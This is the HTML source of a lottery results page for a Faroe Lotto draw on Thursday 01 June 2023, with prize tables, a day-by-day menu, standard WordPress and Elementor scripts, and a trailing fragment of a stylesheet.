			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9d53c3 elementor-widget elementor-widget-theme-post-content" data-id="c9d53c3" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<table style="height: 20px;" width="100%" bgcolor="#eeeeee">
<tbody>
<tr>
<td style="width: 30%; font-size: 24px;">1<sup>st </sup>Prize</td>
<td style="width: 70%;"><img decoding="async" class="alignnone size-full wp-image-54" src="https://www.faroelotto.com/wp-content/uploads/2022/05/0.png" alt="" width="50" height="50" /> <img decoding="async" class="alignnone size-full wp-image-59" src="https://www.faroelotto.com/wp-content/uploads/2022/05/5.png" alt="" width="50" height="50" /> <img decoding="async" class="alignnone size-full wp-image-56" src="https://www.faroelotto.com/wp-content/uploads/2022/05/2.png" alt="" width="50" height="50" /><img decoding="async" class="alignnone size-full wp-image-56" src="https://www.faroelotto.com/wp-content/uploads/2022/05/2.png" alt="" width="50" height="50" /></td>
</tr>
</tbody>
</table>
<p><span id="more-1733"></span></p>
<table style="height: 20px;" width="100%" bgcolor="#eee">
<tbody>
<tr>
<td style="width: 30%; font-size: 24px;">2<sup>nd </sup>Prize</td>
<td style="width: 70%;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-61" src="https://www.faroelotto.com/wp-content/uploads/2022/05/7.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-55" src="https://www.faroelotto.com/wp-content/uploads/2022/05/1.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-62" src="https://www.faroelotto.com/wp-content/uploads/2022/05/8.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-58" src="https://www.faroelotto.com/wp-content/uploads/2022/05/4.png" alt="" width="50" height="50" /></td>
</tr>
</tbody>
</table>
<table style="height: 20px;" width="100%" bgcolor="#eee">
<tbody>
<tr>
<td style="width: 30%; font-size: 24px;">3<sup>rd </sup>Prize</td>
<td style="width: 70%;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-60" src="https://www.faroelotto.com/wp-content/uploads/2022/05/6.png" alt="" width="50" height="50" /> <img decoding="async" class="alignnone size-full wp-image-56" src="https://www.faroelotto.com/wp-content/uploads/2022/05/2.png" alt="" width="50" height="50" /> <img decoding="async" class="alignnone size-full wp-image-54" src="https://www.faroelotto.com/wp-content/uploads/2022/05/0.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-61" src="https://www.faroelotto.com/wp-content/uploads/2022/05/7.png" alt="" width="50" height="50" /></td>
</tr>
</tbody>
</table>
<table style="height: 143px;" width="100%" bgcolor="#eee">
<tbody>
<tr>
<td style="width: 30%; font-size: 24px;" rowspan="2">Consolidation Prize</td>
<td style="width: 70%;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-58" src="https://www.faroelotto.com/wp-content/uploads/2022/05/4.png" alt="" width="50" height="50" /> <img decoding="async" class="alignnone size-full wp-image-59" src="https://www.faroelotto.com/wp-content/uploads/2022/05/5.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-63" src="https://www.faroelotto.com/wp-content/uploads/2022/05/9.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-55" src="https://www.faroelotto.com/wp-content/uploads/2022/05/1.png" alt="" width="50" height="50" /></td>
</tr>
<tr>
<td style="width: 70%;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-62" src="https://www.faroelotto.com/wp-content/uploads/2022/05/8.png" alt="" width="50" height="50" /> <img decoding="async" class="alignnone size-full wp-image-59" src="https://www.faroelotto.com/wp-content/uploads/2022/05/5.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-55" src="https://www.faroelotto.com/wp-content/uploads/2022/05/1.png" alt="" width="50" height="50" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-62" src="https://www.faroelotto.com/wp-content/uploads/2022/05/8.png" alt="" width="50" height="50" /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="24" class="elementor elementor-24 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-72a40d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a40d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb887a2" data-id="bb887a2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95401b1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="95401b1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-95401b1" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://www.faroelotto.com/category/monday" class="elementor-item">Monday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.faroelotto.com/category/tuesday" class="elementor-item">Tuesday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.faroelotto.com/category/wednesday" class="elementor-item">Wednesday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://www.faroelotto.com/category/thursday" class="elementor-item">Thursday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://www.faroelotto.com/category/friday" class="elementor-item">Friday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://www.faroelotto.com/category/saturday" class="elementor-item">Saturday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.faroelotto.com/category/sunday" class="elementor-item">Sunday</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-95401b1" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://www.faroelotto.com/category/monday" class="elementor-item" tabindex="-1">Monday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.faroelotto.com/category/tuesday" class="elementor-item" tabindex="-1">Tuesday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.faroelotto.com/category/wednesday" class="elementor-item" tabindex="-1">Wednesday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://www.faroelotto.com/category/thursday" class="elementor-item" tabindex="-1">Thursday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://www.faroelotto.com/category/friday" class="elementor-item" tabindex="-1">Friday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://www.faroelotto.com/category/saturday" class="elementor-item" tabindex="-1">Saturday</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.faroelotto.com/category/sunday" class="elementor-item" tabindex="-1">Sunday</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c00b3a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c00b3a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97e0800" data-id="97e0800" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d4b341 elementor-widget elementor-widget-image" data-id="4d4b341" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="70" height="70" src="https://www.faroelotto.com/wp-content/uploads/2022/05/BeCommerce.png" class="attachment-full size-full wp-image-1524" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b67f2b" data-id="6b67f2b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef0a3a9 elementor-widget elementor-widget-image" data-id="ef0a3a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="99" height="70" src="https://www.faroelotto.com/wp-content/uploads/2022/05/ecommerce-europe-trustmark.png" class="attachment-full size-full wp-image-1525" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc99a3e" data-id="bc99a3e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c2a211 elementor-widget elementor-widget-image" data-id="4c2a211" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="78" height="70" src="https://www.faroelotto.com/wp-content/uploads/2022/05/european-loteries.png" class="attachment-full size-full wp-image-1530" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fed15f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fed15f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab16d82" data-id="ab16d82" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b57bfd elementor-widget elementor-widget-text-editor" data-id="2b57bfd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Material Copyright © 2021 Faroe Lotto Official All Rights Reserved.</strong><br />Players must be 18 or over to participate in online lotteries.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal-window" id="modal-window-1" role="dialog" aria-modal="true" aria-labelledby="modal-title-1"  aria-live="off"><div class="modal-window__wrapper"><div class="modal-window__content"><div class="modal-window__content-wrapper"><div class="modal-window__title" id="modal-title-1">Area Restrict</div><div class="modal-window__content-main"><p style="text-align: center"><span style="color: #ffffff"><strong>You Must Be in the European Region</strong></span></p></div></div><div class="modal-window__close" tabindex="0" role="button" aria-label="Close">Close</div></div></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<script src="https://www.faroelotto.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.faroelotto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.faroelotto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.faroelotto.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.faroelotto.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.faroelotto.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.faroelotto.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"31bf71b3bf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1733,"title":"Thursday%2001%20June%202023%20-%20Faroe%20Lotto","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="modal-window-js-extra">
var ModalWindow = {"modal-window-1":{"overlay":true,"blockPage":true,"action":["click",0],"closeAction":[true,true],"mobile":[480,85,"%"],"triggers":["wow-modal-id-1","wow-modal-close-1","wow-button-close1"],"animation":["no",400,"no",400],"style":{"--mw-zindex":"999999","--mw-position":"fixed","--mw-radius":"5px","--mw-padding":"10px","--mw-font-size":"16px","--mw-font-family":"inherit","--mw-bg-color":"#01559b","--mw-overlay":"rgba(0,0,0,.7)","--mw-scrollbar-width":"thin","--mw-scrollbar-color":"#4F4F4F","--mw-scrollbar-track":"rgba(255,255,255, 0)","--mw-scrollbar-thin":"6px","--mw-width":"662px","--mw-height":"auto","--mw-inset-top":"50vh","--mw-inset-right":"0%","--mw-inset-left":"0%","--mw-title-size":"32px","--mw-title-line-height":"36px","--mw-title-font":"inherit","--mw-title-weight":"400","--mw-title-style":"normal","--mw-title-align":"center","--mw-title-color":"#fcfcfc","--mw-title-bg":"rgba(255, 255, 255, 0)","--mw-close-padding":"6px 12px","--mw-close-size":"12px","--mw-close-font":"inherit","--mw-close-weight":"400","--mw-close-style":"normal","--mw-close-radius":"0px","--mw-close-box":"24px","--mw-close-color":"#ffffff","--mw-close-h-color":"#000000","--mw-close-bg":"#000000","--mw-close-h-bg":"#ffffff","--mw-close-inset":"0px 0px auto auto"}},"ajaxurl":"https://www.faroelotto.com/wp-admin/admin-ajax.php","nonce":"30cabfe7c8"};
//# sourceURL=modal-window-js-extra
</script>
<script src="https://www.faroelotto.com/wp-content/plugins/modal-window/public/assets/js/modalWindow.min.js?ver=6.2.3" id="modal-window-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.faroelotto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.faroelotto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.faroelotto.com\/wp-admin\/admin-ajax.php","nonce":"b2ed490a59","urls":{"assets":"https:\/\/www.faroelotto.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.faroelotto.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.faroelotto.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script src="https://www.faroelotto.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.faroelotto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.faroelotto.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 15:42:08 -->

--- FILE ---
content_type: text/css
request_url: https://www.faroelotto.com/wp-content/uploads/elementor/css/post-18.css?ver=1767891801
body_size: 563
content:
.elementor-18 .elementor-element.elementor-element-26bd859{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-26bd859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-1c65bfa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-1c65bfa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-18 .elementor-element.elementor-element-b435111{text-align:start;}.elementor-18 .elementor-element.elementor-element-b435111 img{width:13%;}.elementor-18 .elementor-element.elementor-element-661e700{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-661e700 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-5de9ded:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18 .elementor-element.elementor-element-5de9ded > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2661C3;}.elementor-18 .elementor-element.elementor-element-5de9ded > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-5de9ded > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-90a6486 .elementor-menu-toggle{margin:0 auto;}.elementor-18 .elementor-element.elementor-element-90a6486 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-18 .elementor-element.elementor-element-90a6486 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-90a6486{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-90a6486 .elementor-nav-menu--dropdown a, .elementor-18 .elementor-element.elementor-element-90a6486 .elementor-menu-toggle{color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-90a6486 .elementor-nav-menu--dropdown{background-color:#002F7D;}.elementor-18 .elementor-element.elementor-element-578ffe4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18 .elementor-element.elementor-element-578ffe4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2661C3;}.elementor-18 .elementor-element.elementor-element-578ffe4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-578ffe4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-49029b0 